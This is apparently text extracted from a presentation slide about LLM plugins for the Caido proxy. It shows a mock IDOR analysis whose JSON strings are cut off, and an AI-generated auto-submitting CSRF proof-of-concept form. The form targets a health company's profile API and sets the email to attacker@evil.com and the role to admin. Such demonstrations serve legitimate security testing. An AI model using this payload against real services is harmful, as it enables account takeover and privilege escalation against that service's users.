 Shift / Ebka AI Assistant
PROMPT >
Analyze this HTTP response for IDOR vulnerabilities.
[AI RESPONSE]
{
"analysis_type": "IDOR Vulnerability Check",
"target_endpoint": "/api/v1/user/profile/452",
"findings": [
{
"type": "Potential IDOR",
"confidence": "High",
"description": "User ID '452' appears to be a direct
"recommendation": "Verify access controls and
}
]
}
Chatio
[CHAT SESSION]
USER > Generate a custom CSRF Proof-of-Concept script based on this
intercepted request.
AI OUTPUT (HTML/JS SNIPPET)
<html>
<body>
<form action="https://api.ihealthlabs.com/api/v1/user/profile/452" method="POST">
<input type="hidden" name="email" value="attacker@evil.com" />
<input type="hidden" name="role" value="admin" />
<input type="submit" value="Submit Request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Native AI Workflows: Caido's modern architecture allows community plugins to seamlessly pipe
local or cloud LLMs directly into the proxy, automating payload generation and vulnerability context.
NotebookLM